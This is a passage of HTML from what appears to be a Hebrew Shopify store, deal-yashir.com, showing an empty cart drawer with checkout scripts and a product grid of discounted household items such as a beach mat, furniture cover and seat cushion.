    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="סל הקניות שלך"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">סל הקניות שלך ריק</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label=""
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cart" class="button">
                  הוספה של מוצרים נוספים
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          סל הקניות • 0 פריטים
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label=""
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 8.333333333333332%"><img src="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500 1500w" width="1500" height="125" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                <p style="font-size:14px; margin:0; padding:0; color:black;"> <span style="height:8px; width:8px; background-color:#dc143c; border-radius:50%; display:inline-block; animation:blinking 1.5s infinite;"></span> <span style="color:#dc143c;">שימו לב:</span> נותרו יחידות אחרונות במלאי </p> <style> @keyframes blinking { 0% { opacity: 1.0; } 50% { opacity: 0.0; } 100% { opacity: 1.0; } } </style>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              

        
          
            
        
      </div>
      <div class="drawer__footer">
        
          
              

        
          
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>סכום לתשלום</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00₪</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    עדכן
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    סיום ומעבר לתשלום
                    
                      • 0.00₪
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 20.103092783505154%"><img src="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500 1500w" width="1500" height="302" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_igajF9
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
     product__text-container--border
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.95;
    --column-gap:0.75em;
    --row-gap:0.3em;
    --padding:0.42857142857142855em;
    --bg-color:#ffffff;
    --corner-radius:0.7em;
    --border-size:1px;
    --border-style:dashed;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#dd1d1d;"
      >
        
          <img
            src="//deal-yashir.com/cdn/shop/files/pngimg.com_-_google_PNG19644.png?v=1766082837"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span>דירוג לקוחות: 4.92/5 ⭐⭐⭐⭐⭐ <strong>(1,178 ביקורות)</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19753285222613__main-collection-product-grid" class="shopify-section section"><link href="//deal-yashir.com/cdn/shop/t/35/assets/template-collection.css?v=131127499998367489021756123659" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19753285222613__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753285222613__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19753285222613__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//deal-yashir.com/cdn/shop/t/35/assets/component-facets.css?v=85339117615856704561756123659" rel="stylesheet" type="text/css" media="all" />
    <script src="//deal-yashir.com/cdn/shop/t/35/assets/facets.js?v=5979223589038938931756123659" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19753285222613__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/Hcc28f02585194af9a7fd3c869eeb5639o.jpg?v=1680422469&width=165 165w,//deal-yashir.com/cdn/shop/products/Hcc28f02585194af9a7fd3c869eeb5639o.jpg?v=1680422469&width=360 360w,//deal-yashir.com/cdn/shop/products/Hcc28f02585194af9a7fd3c869eeb5639o.jpg?v=1680422469&width=533 533w,//deal-yashir.com/cdn/shop/products/Hcc28f02585194af9a7fd3c869eeb5639o.jpg?v=1680422469&width=720 720w,//deal-yashir.com/cdn/shop/products/Hcc28f02585194af9a7fd3c869eeb5639o.jpg?v=1680422469 800w
                "
                src="//deal-yashir.com/cdn/shop/products/Hcc28f02585194af9a7fd3c869eeb5639o.jpg?v=1680422469&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מחצלת דוחה חול לים - דיל ישיר "
                class="motion-reduce"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid8020688502997-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/H2db93ddd330b4232afbe3d22be1a758be.jpg?v=1680422632&width=165 165w,//deal-yashir.com/cdn/shop/products/H2db93ddd330b4232afbe3d22be1a758be.jpg?v=1680422632&width=360 360w,//deal-yashir.com/cdn/shop/products/H2db93ddd330b4232afbe3d22be1a758be.jpg?v=1680422632&width=533 533w,//deal-yashir.com/cdn/shop/products/H2db93ddd330b4232afbe3d22be1a758be.jpg?v=1680422632&width=720 720w,//deal-yashir.com/cdn/shop/products/H2db93ddd330b4232afbe3d22be1a758be.jpg?v=1680422632 791w
                  "
                  src="//deal-yashir.com/cdn/shop/products/H2db93ddd330b4232afbe3d22be1a758be.jpg?v=1680422632&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="791"
                  height="638"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandproof-mat"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8020688502997"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8020688502997 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8020688502997"
              >
                מחצלת דוחה חול לים
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8020688502997"
            
          >
            <a
              href="/products/sandproof-mat"
              id="CardLink-template--19753285222613__main-collection-product-grid-8020688502997"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8020688502997 Badge-template--19753285222613__main-collection-product-grid-8020688502997"
            >
              מחצלת דוחה חול לים
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 99.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 99.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            135.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8020688502997"
              class="badge badge--bottom-left color-accent-1"
            >
              26%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/1_69a8957a-29d8-4968-80c9-d471c44e0b53.jpg?v=1667217431&width=165 165w,//deal-yashir.com/cdn/shop/products/1_69a8957a-29d8-4968-80c9-d471c44e0b53.jpg?v=1667217431&width=360 360w,//deal-yashir.com/cdn/shop/products/1_69a8957a-29d8-4968-80c9-d471c44e0b53.jpg?v=1667217431&width=533 533w,//deal-yashir.com/cdn/shop/products/1_69a8957a-29d8-4968-80c9-d471c44e0b53.jpg?v=1667217431 600w
                "
                src="//deal-yashir.com/cdn/shop/products/1_69a8957a-29d8-4968-80c9-d471c44e0b53.jpg?v=1667217431&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="כיסוי לריהוט גן נגד נזקי מזג האוויר - Deal Yashir "
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid7915979833557-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/S8a6ebb59f1fb4116a0b34d3d86b29970l.jpg?v=1667214097&width=165 165w,//deal-yashir.com/cdn/shop/products/S8a6ebb59f1fb4116a0b34d3d86b29970l.jpg?v=1667214097&width=360 360w,//deal-yashir.com/cdn/shop/products/S8a6ebb59f1fb4116a0b34d3d86b29970l.jpg?v=1667214097&width=533 533w,//deal-yashir.com/cdn/shop/products/S8a6ebb59f1fb4116a0b34d3d86b29970l.jpg?v=1667214097 640w
                  "
                  src="//deal-yashir.com/cdn/shop/products/S8a6ebb59f1fb4116a0b34d3d86b29970l.jpg?v=1667214097&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="508"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/furniture-cover"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7915979833557"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7915979833557 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7915979833557"
              >
                כיסוי לריהוט גן נגד נזקי מזג האוויר
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7915979833557"
            
          >
            <a
              href="/products/furniture-cover"
              id="CardLink-template--19753285222613__main-collection-product-grid-7915979833557"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7915979833557 Badge-template--19753285222613__main-collection-product-grid-7915979833557"
            >
              כיסוי לריהוט גן נגד נזקי מזג האוויר
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 149.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 149.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            300.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7915979833557"
              class="badge badge--bottom-left color-accent-1"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/H1903b2ec374a4cdd85825253581e57034.jpg?v=1621955584&width=165 165w,//deal-yashir.com/cdn/shop/products/H1903b2ec374a4cdd85825253581e57034.jpg?v=1621955584&width=360 360w,//deal-yashir.com/cdn/shop/products/H1903b2ec374a4cdd85825253581e57034.jpg?v=1621955584&width=533 533w,//deal-yashir.com/cdn/shop/products/H1903b2ec374a4cdd85825253581e57034.jpg?v=1621955584&width=720 720w,//deal-yashir.com/cdn/shop/products/H1903b2ec374a4cdd85825253581e57034.jpg?v=1621955584 800w
                "
                src="//deal-yashir.com/cdn/shop/products/H1903b2ec374a4cdd85825253581e57034.jpg?v=1621955584&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="כרית ישיבה אורטופדית לגב מעודדת ישיבה נוחה ובריאה ומפחיתה לחץ"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid6578938445873-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/orthopedic-hemorrhoid-seat-cushion-memor_description-1_f9a50737-2d8d-4dae-aba3-7c7bdb4fed28.jpg?v=1621955582&width=165 165w,//deal-yashir.com/cdn/shop/products/orthopedic-hemorrhoid-seat-cushion-memor_description-1_f9a50737-2d8d-4dae-aba3-7c7bdb4fed28.jpg?v=1621955582&width=360 360w,//deal-yashir.com/cdn/shop/products/orthopedic-hemorrhoid-seat-cushion-memor_description-1_f9a50737-2d8d-4dae-aba3-7c7bdb4fed28.jpg?v=1621955582&width=533 533w,//deal-yashir.com/cdn/shop/products/orthopedic-hemorrhoid-seat-cushion-memor_description-1_f9a50737-2d8d-4dae-aba3-7c7bdb4fed28.jpg?v=1621955582&width=720 720w,//deal-yashir.com/cdn/shop/products/orthopedic-hemorrhoid-seat-cushion-memor_description-1_f9a50737-2d8d-4dae-aba3-7c7bdb4fed28.jpg?v=1621955582 740w
                  "
                  src="//deal-yashir.com/cdn/shop/products/orthopedic-hemorrhoid-seat-cushion-memor_description-1_f9a50737-2d8d-4dae-aba3-7c7bdb4fed28.jpg?v=1621955582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="740"
                  height="959"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/memory-seatpad"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6578938445873"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6578938445873 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6578938445873"
              >
                כרית ישיבה אורטופדית
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6578938445873"
            
          >
            <a
              href="/products/memory-seatpad"
              id="CardLink-template--19753285222613__main-collection-product-grid-6578938445873"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6578938445873 Badge-template--19753285222613__main-collection-product-grid-6578938445873"
            >
              כרית ישיבה אורטופדית
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 149.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 149.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            220.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6578938445873"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/Sfb4b28ea6d914d6287b991dada0462158.jpg?v=1658148308&width=165 165w,//deal-yashir.com/cdn/shop/products/Sfb4b28ea6d914d6287b991dada0462158.jpg?v=1658148308&width=360 360w,//deal-yashir.com/cdn/shop/products/Sfb4b28ea6d914d6287b991dada0462158.jpg?v=1658148308&width=533 533w,//deal-yashir.com/cdn/shop/products/Sfb4b28ea6d914d6287b991dada0462158.jpg?v=1658148308&width=720 720w,//deal-yashir.com/cdn/shop/products/Sfb4b28ea6d914d6287b991dada0462158.jpg?v=1658148308 772w
                "
                src="//deal-yashir.com/cdn/shop/products/Sfb4b28ea6d914d6287b991dada0462158.jpg?v=1658148308&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="קופסא לאחסון תרופות - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="772"
                height="772"
                id='quick-add-template--19753285222613__main-collection-product-grid7782436962517-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/S843a127a7f9e486ca8123f41d7f41cc4s.jpg?v=1658148322&width=165 165w,//deal-yashir.com/cdn/shop/products/S843a127a7f9e486ca8123f41d7f41cc4s.jpg?v=1658148322&width=360 360w,//deal-yashir.com/cdn/shop/products/S843a127a7f9e486ca8123f41d7f41cc4s.jpg?v=1658148322&width=533 533w,//deal-yashir.com/cdn/shop/products/S843a127a7f9e486ca8123f41d7f41cc4s.jpg?v=1658148322&width=720 720w,//deal-yashir.com/cdn/shop/products/S843a127a7f9e486ca8123f41d7f41cc4s.jpg?v=1658148322 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/S843a127a7f9e486ca8123f41d7f41cc4s.jpg?v=1658148322&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/first-aid-organizer"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7782436962517"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7782436962517 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7782436962517"
              >
                קופסא לתרופות ארגונית אחסון
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7782436962517"
            
          >
            <a
              href="/products/first-aid-organizer"
              id="CardLink-template--19753285222613__main-collection-product-grid-7782436962517"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7782436962517 Badge-template--19753285222613__main-collection-product-grid-7782436962517"
            >
              קופסא לתרופות ארגונית אחסון
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        129.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        129.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            275.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7782436962517"
